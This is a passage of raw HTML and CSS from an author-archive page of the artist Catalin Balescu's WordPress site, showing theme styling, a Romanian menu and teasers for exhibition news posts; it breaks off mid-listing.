{border-color:#ffd6d6;}.thb-portfolio #portfolio-923.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-923.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-923.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-923.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-928.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-928.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-928.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-928.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-992.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-992.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-992.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-992.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-997.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-997.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-997.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-997.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-953.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-953.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-953.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-953.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-948.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-948.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-948.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-948.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-943.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-943.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-943.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-943.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-938.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-938.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-938.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-938.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-933.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-933.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-933.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-933.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-963.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-963.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-963.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-963.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-958.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-958.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-958.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-958.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1267.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1267.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1267.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1267.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-968.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-968.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-968.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-968.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.page-id-1 #wrapper div[role="main"] {}.footer {background-color:#ffffff !important;background-image:url() !important;background-repeat: !important;background-attachment: !important;background-position: !important;background-size: !important;}.subfooter {background-color:#ffffff !important;background-image:url() !important;background-repeat: !important;background-attachment: !important;background-position: !important;background-size: !important;}#mobile-menu {background-color: !important;background-image:url(http://balescu.com/new/wp-content/uploads/2016/11/MENU_BACKGROUND-1024x844-1.jpg) !important;background-repeat: !important;background-attachment: !important;background-position: !important;background-size: !important;}.thb-mobile-menu .nav-link-mask {background-color: !important;background-image:url(http://balescu.com/new/wp-content/uploads/2016/11/MENU_BACKGROUND-1024x844-1.jpg) !important;background-repeat: !important;background-attachment: !important;background-position: !important;background-size: !important;}a:hover, ol li:before, ol li ol li:before, .thb-full-menu li.menu-item-has-children.sfHover > a, .mm-link-animation-bg-fill .thb-mobile-menu a:hover, .mm-link-animation-bg-fill .thb-mobile-menu li.current_page_item, .post .post-title a:hover, .authorpage .author-content .square-icon:hover, ol.commentlist .comment .reply a, input[type="submit"].thb-border-style.accent,.button.thb-border-style.accent,.btn.thb-border-style.accent, input[type="submit"].thb-text-style.accent,.button.thb-text-style.accent,.btn.thb-text-style.accent, .more-link, .pagination .page-numbers.current, .pagination .page-numbers:not(.dots):hover, .thb-portfolio .type-portfolio.style2:hover h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h1, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h3, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active .thb-categories, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h1, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h3, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active .thb-categories, .thb-autotype .thb-autotype-entry, .post_nav_link:hover span, .thb-breadcrumb-holder a:hover, .thb-counter, .thb-counter h6, .thb-portfolio-filter.style2 ul li a.active, .thb-portfolio-filter.style2 ul li a:hover, .thb-portfolio-filter.style3 ul li a.active, .thb-portfolio-filter.style3 ul li a:hover {color:#e5e5e5;}.post.style5 .blog-content:after, .post.style6 .post-gallery, .post.style7 .blog-content:after, input[type="submit"]:hover, .button:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .btn:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .button.wc-forward, .place-order .button, input[type="submit"].accent,.button.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style),.btn.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border), input[type="submit"].thb-3d-style.accent span,.button.thb-3d-style.accent span,.btn.thb-3d-style.accent span, input[type="submit"].thb-border-style.accent:hover,.button.thb-border-style.accent:hover,.btn.thb-border-style.accent:hover, input[type="submit"].thb-fill-style.accent:before,.button.thb-fill-style.accent:before,.btn.thb-fill-style.accent:before, input[type="submit"].thb-text-style.accent:before, input[type="submit"].thb-text-style.accent:after,input[type="submit"].thb-text-style.accent span:before,input[type="submit"].thb-text-style.accent span:after,.button.thb-text-style.accent:before,.button.thb-text-style.accent:after,.button.thb-text-style.accent span:before,.button.thb-text-style.accent span:after,.btn.thb-text-style.accent:before,.btn.thb-text-style.accent:after,.btn.thb-text-style.accent span:before,.btn.thb-text-style.accent span:after, .pagination .page-numbers.prev:before, .pagination .page-numbers.next:after, .thb_row_pagination li:hover, .thb_row_pagination li.active, .thb_row_pagination li:hover span, .thb_row_pagination li.active span, .swiper-container .swiper-nav.arrow-style1:hover span, .slick-nav:hover span, .slick-dots li.slick-active, .thb-iconbox.type2:hover, .thb_call_to_action, #music_toggle:hover, #music_toggle.on, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .btn.thb-solid-border.accent:hover, .thb-image-slider.thb-image-slider-style4 figcaption, .swiper-nav.style1:hover span, .thb-portfolio-filter.style3 ul li a.active:before, .thb-portfolio-filter.style3 ul li a:hover:before, .thb-client-row.thb-opacity.with-accent .thb-client:hover {background-color:#e5e5e5;}.thb-team-row .thb-team-member .team-information {background-color:rgba(229,229,229, 0.9);}ol li:before, ol li ol li:before, input[type="text"]:focus, input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus, input[type="submit"].thb-border-style.accent,.button.thb-border-style.accent,.btn.thb-border-style.accent, input[type="submit"].thb-fill-style.accent,.button.thb-fill-style.accent, input[type="submit"].thb-text-style.accent span,.button.thb-text-style.accent span,.btn.thb-text-style.accent span, .thb-portfolio .type-portfolio.thb-border-hover .portfolio-link:before, .swiper-container .swiper-nav.arrow-style1:hover span, .slick-nav:hover span, .thb-team-row .thb-team-member.thb-add-new > a:hover, .thb-iconbox.type2:hover, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .btn.thb-solid-border.accent:hover, .swiper-nav.style1:hover span, .light-arrow .slick-nav:hover span, .post.style1.style8:hover, .thb-portfolio .type-portfolio.style6 .portfolio-holder:after {border-color:#e5e5e5;}.thb-image-slider.thb-image-slider-style4 figcaption:after {border-top-color:#e5e5e5;}.thb-iconbox.type3:after {box-shadow:inset 0 -75px 60px -35px #e5e5e5;}.woocommerce-MyAccount-navigation ul li:hover+li a, .woocommerce-MyAccount-navigation ul li.is-active+li a {border-top-color:#e5e5e5;}.thb-preloader .thb-preloader-icon-hexagon .preloader-path,.thb-preloader .thb-preloader-icon-circle .path,.thb-team-row .thb-team-member.thb-add-new > a:hover svg path,.thb-iconbox.type3 svg path, .thb-iconbox.type3 svg circle, .thb-iconbox.type3 svg rect, .thb-iconbox.type3 svg ellipse,.thb-counter figure svg path, .thb-counter figure svg circle, .thb-counter figure svg rect, .thb-counter figure svg ellipse {stroke:#e5e5e5;}.thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active .next svg, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active .next svg {fill:#e5e5e5;}.thb-show-all .items ul li:hover figure {box-shadow:0 0 0 3px #e5e5e5 inset;}.footer.dark h6,.footer h6 {color:#6b6b6b;}.footer.dark .widget,.footer .widget {color:#6b6b6b;} a { color:#b5b5b5; } a:hover { color:#d8d8d8; } a:focus { color:; } a { color:#b5b5b5; } a:hover { color:#d8d8d8; } a:focus { color:; }.footer .widget a { color:#c4c4c4; }.footer .widget a:hover { color:#8e8e8e; }.footer .widget a:focus { color:; }.footer.dark .widget a { color:#c4c4c4; }.footer.dark .widget a:hover { color:#8e8e8e; }.footer.dark .widget a:focus { color:; }.thb-mobile-menu a {font-weight:500 !important;font-size:36px !important;color:#c8c8c8 !important; }.thb-mobile-menu a:hover {font-weight:500 !important;font-size:36px !important;color:#c28c90 !important; }@media screen and (max-width:320px) {.thb-mobile-menu a{font-size:20px !important;}}.post-detail .post-gallery {background:#c2c2c2 !important; }.thb-portfolio .type-portfolio .portfolio-link {background:rgba(181,181,181,1) !important;opacity:0.3 !important;}.thb-portfolio .type-portfolio .portfolio-link:hover {background:rgba(181,181,181,0.12) !important;opacity:1 !important;}.thb-portfolio .type-portfolio h2 {color:#fff !important;}.type-portfolio .thb-categories {color:#fff !important;}.post-detail.style1-detail .post-title .entry-title { color:#fff !important;}.post-detail .post-title .post-meta {display:none !important;}.post.style5 .blog-content:after, .post.style6 .post-gallery, .post.style7 .blog-content:after, input[type="submit"]:hover, .button:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .btn:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .button.wc-forward, .place-order .button, input[type="submit"].accent, .button.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style), .btn.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border), input[type="submit"].thb-3d-style.accent span, .button.thb-3d-style.accent span, .btn.thb-3d-style.accent span, input[type="submit"].thb-border-style.accent:hover, .button.thb-border-style.accent:hover, .btn.thb-border-style.accent:hover, input[type="submit"].thb-fill-style.accent:before, .button.thb-fill-style.accent:before, .btn.thb-fill-style.accent:before, input[type="submit"].thb-text-style.accent:before, input[type="submit"].thb-text-style.accent:after, input[type="submit"].thb-text-style.accent span:before, input[type="submit"].thb-text-style.accent span:after, .button.thb-text-style.accent:before, .button.thb-text-style.accent:after, .button.thb-text-style.accent span:before, .button.thb-text-style.accent span:after, .btn.thb-text-style.accent:before, .btn.thb-text-style.accent:after, .btn.thb-text-style.accent span:before, .btn.thb-text-style.accent span:after, .pagination .page-numbers.prev:before, .pagination .page-numbers.next:after, .thb_row_pagination li:hover, .thb_row_pagination li.active, .thb_row_pagination li:hover span, .thb_row_pagination li.active span, .swiper-container .swiper-nav.arrow-style1:hover span, .slick-nav:hover span, .slick-dots li.slick-active, .thb-iconbox.type2:hover, .thb_call_to_action, #music_toggle:hover, #music_toggle.on, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .btn.thb-solid-border.accent:hover, .thb-image-slider.thb-image-slider-style4 figcaption, .swiper-nav.style1:hover span, .thb-portfolio-filter.style3 ul li a.active:before, .thb-portfolio-filter.style3 ul li a:hover:before, .thb-client-row.thb-opacity.with-accent .thb-client:hover {background-color:#e6e7e9 !important;}.post .post-meta {display:none !important;}.post-gallery.parallax {min-height:20vh !important;}.post .post-category {font-size:16px !important;font-weight:500;margin-bottom:12px !important;line-height:1;color:#333333 !important;text-transform:uppercase !important;}.post .post-category a {color:#cccdd0 !important;display:none !important;}.post .post-title a {color:#848484 !important;}.post .post-category a {display:none !important;color:#fff !important;}.light-title .header:not(.hover):not(:hover) .mobile-toggle span, .disable_header_fill-on.light-title .header .mobile-toggle span {background:#000 !important;}.swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {background:#000 !important;color:#fff !important;opacity:0.7 !important;font-size:13px !important;display:none !important; }.mobile-toggle span {display:none !important;position:absolute;width:24px !important;height:3px !important;background:#1f1f1f; }.swiper-container.footer_style2 .swiper-navigation.footer_style2 {display:none !important;}.mobile-toggle { background:rgba(255,0,0,0.4);background-image:url("http://balescu.com/new/wp-content/uploads/2016/11/LOGO_BALESCU.png") !important;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:80px !important; height:80px;}.light-title .header:not(.hover):not(:hover) .logolink .logoimg.logo-light, .disable_header_fill-on.light-title .header .logolink .logoimg.logo-light {display:none !important;}.header .logolink .logoimg {display:none !important;}.post-title entry-header { max-width:500px !important;}.post-content p { max-width:500px !important;}.post .post-title a {max-width:500px !important;}@media only screen and (max-width:64.063em) {#mobile-menu {width:100% !important;}}.patru {text-indent:-9999px;display:block;text-decoration:none !important; background-image:url("http://balescu.com/new/buto_out.png") !important;width:30px !important; height:30px !important; text-align:center !important;vertical-align:middle; }a.patru:hover {text-indent:-9999px;display:block;text-decoration:none !important; background-image:url("http://balescu.com/new/buto_over.png") !important;width:30px !important; height:30px !important;background-color:transparent !important; text-align:center !important; vertical-align:middle; }.thb-breadcrumb-holder { visibility:hidden !important;}@media screen and (min-width:480px) {.thb-placeholder {-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(1px);-ms-filter:blur(2px);filter:blur(2px);}}@media screen and (max-width:480px) {.thb-placeholder {filter:blur(2px);}}.patru {margin-left:49%;margin-right:49%;text-align:center !important;}
</style>
<link rel='stylesheet' id='thb-style-css'  href='https://balescu.com/wp-content/themes/balescu2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=PT%20Sans:300,400,500,600,700,900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://balescu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/balescu.com\/wp-admin\/admin-ajax.php","page_id":"Author: <span class=\"vcard\">adminn<\/span>","page_title":"","post_type":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://balescu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://balescu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://balescu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://balescu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://balescu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="generator" content="WPML ver:3.5.1.1 stt:1,45;" />

<style type="text/css">#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{color:#222222;}#lang_sel_list a:hover, #lang_sel_list a.lang_sel_sel:hover{color:#000000;}#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{background-color:#eeeeee;}#lang_sel_list a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel_list ul a.lang_sel_other, #lang_sel_list ul a.lang_sel_other:visited{color:#222222;}#lang_sel_list ul a.lang_sel_other:hover{color:#000000;}#lang_sel_list ul a.lang_sel_other, #lang_sel li ul a:link, #lang_sel_list ul a.lang_sel_other:visited{background-color:#e5e5e5;}#lang_sel_list ul a.lang_sel_other:hover{background-color:#eeeeee;}#lang_sel_list a, #lang_sel_list a:visited{border-color:#cdcdcd;} #lang_sel_list  ul{border-top:1px solid #cdcdcd;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
<link rel="icon" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced Widget Manager: Scripts Disabled --><!-- Script closed --></head>
<body class="archive author author-adminn author-1 snap_rows_ thb_row_pagination_ row_pagination_position-  disable_header_fill-off disable-row-offset- mm-link-animation-bg-fill color-changing-header- footer-shadow-none thb-borders-off overflow-off wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<!-- Start Content Click Capture -->
<div class="click-capture"></div>
<!-- End Content Click Capture -->
<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="dark style1" data-behaviour="thb-submenu">
	<a href="#" class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
				<div class="menubg-placeholder"></div>
		<div class="custom_scroll" id="menu-scroll">
		<div>
			<div class="mobile-menu-top">
						<div class="thb-language-switcher" id="thb_language_selector">
			<a href="https://balescu.com/author/adminn/" class="active" title="Română">ro</a><a href="https://balescu.com/en/author/adminn/" title="English">en</a>		</div>
						<ul id="menu-main" class="thb-mobile-menu"><li id="menu-item-1414" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1414"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/" data-content="INDEX" data-menubg="">INDEX</a></li>
<li id="menu-item-1806" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/noutati/" data-content="NOUTATI" data-menubg="">NOUTATI</a></li>
<li id="menu-item-1422" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/texte-critice/" data-content="TEXTE CRITICE" data-menubg="">TEXTE CRITICE</a></li>
<li id="menu-item-1421" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/desen/" data-content="DESEN" data-menubg="">DESEN</a></li>
<li id="menu-item-1423" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/pictura/" data-content="PICTURA" data-menubg="">PICTURA</a></li>
<li id="menu-item-1424" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/expozitii/" data-content="EXPOZITII" data-menubg="">EXPOZITII</a></li>
<li id="menu-item-1425" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/cv/" data-content="CV" data-menubg="">CV</a></li>
<li id="menu-item-1426" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/atelierul/" data-content="ATELIERUL" data-menubg="">ATELIERUL</a></li>
</ul>			</div>
							<div class="mobile-menu-bottom">
															<div class="menu-footer">
						<div>
							<p>© 2018, Catalin Balescu<br /><a href="https://www.instagram.com/catalin.balescu/"><img style="margin-top: 8px;" src="https://balescu.com/wp-content/uploads/2021/09/instagram.png" alt="instagram" width="22" height="22" /></a></p>						</div>
					</div>
									</div>
					</div>
	</div>
	</nav>
<!-- End Mobile Menu -->	<!-- Start Header -->
<header class="header style1 menu_style1">
	<div class="row expanded align-middle">
		<div class="small-12 columns regular-header">
			<div class="logo-holder">
				<a href="https://balescu.com" class="logolink" title="balescu.com">
					<img src="http://balescu.com/new/wp-content/uploads/2016/11/LOGO_BALESCU.png" class="logoimg logo-dark" alt="balescu.com"/>
					<img src="http://balescu.com/new/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background.png" class="logoimg logo-light" alt="balescu.com"/>
				</a>
			</div>
			<div>
				 
														<a href="#" class="mobile-toggle">
					<span></span><span></span><span></span>
				</a>
			</div>
		</div>
			</div>
</header>
<!-- End Header -->	<div role="main" class="cf"><div class="blog-container page-padding">
<div class="row masonry-blog pagination-style1" data-count="100">
	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-2035 type-post status-publish format-image has-post-thumbnail hentry category-noutati post_format-post-format-image" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-proiectii-manieriste-mnac/" rel="bookmark" title="CATALIN BALESCU &#8211; Proiecții manieriste &#8211; MNAC">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2022/05/cb_mnac_pos_rf1-1-540x290.jpeg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutati/" rel="category tag">noutati</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-proiectii-manieriste-mnac/" title="CATALIN BALESCU &#8211; Proiecții manieriste &#8211; MNAC">CATALIN BALESCU &#8211; Proiecții manieriste &#8211; MNAC</a></h4>		</header>
		<div class="post-content">
					</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 28/02/2023		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1952 type-post status-publish format-image has-post-thumbnail hentry category-noutati post_format-post-format-image" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-despre-manierism/" rel="bookmark" title="CATALIN BALESCU &#8211; DESPRE MANIERISM">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2020/03/catalin-balescu-despre-manierism-540x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutati/" rel="category tag">noutati</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-despre-manierism/" title="CATALIN BALESCU &#8211; DESPRE MANIERISM">CATALIN BALESCU &#8211; DESPRE MANIERISM</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 05/03/2020		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1924 type-post status-publish format-image has-post-thumbnail hentry category-noutati post_format-post-format-image" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/another-east-new-york/" rel="bookmark" title="&#8220;ANOTHER EAST&#8221; &#8211; New York">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2019/05/cover-Facebook-540x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutati/" rel="category tag">noutati</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/another-east-new-york/" title="&#8220;ANOTHER EAST&#8221; &#8211; New York">&#8220;ANOTHER EAST&#8221; &#8211; New York</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 14/05/2019		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1854 type-post status-publish format-gallery hentry post_format-post-format-gallery" role="article">
				<aside class="post-category">
			Uncategorized		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-manierismul-ca-stare-muzeul-de-arta-craiova/" title="Catalin Balescu &#8211; Manierismul ca stare Muzeul de Arta Craiova">Catalin Balescu &#8211; Manierismul ca stare Muzeul de Arta Craiova</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 07/06/2018		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1137 type-post status-publish format-image has-post-thumbnail hentry category-noutati post_format-post-format-image" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-salonul-de-pictura-foarte-mare/" rel="bookmark" title="Catalin Balescu &#8211; Salonul de pictura foarte mare &#8211; Teatrul National Bucuresti">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2017/03/news_afis_pictura_f_nare_08-540x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutati/" rel="category tag">noutati</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-salonul-de-pictura-foarte-mare/" title="Catalin Balescu &#8211; Salonul de pictura foarte mare &#8211; Teatrul National Bucuresti">Catalin Balescu &#8211; Salonul de pictura foarte mare &#8211; Teatrul National Bucuresti</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 15/03/2017		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1818 type-post status-publish format-image has-post-thumbnail hentry category-noutati post_format-post-format-image" role="article">
				<figure class="post-gallery">
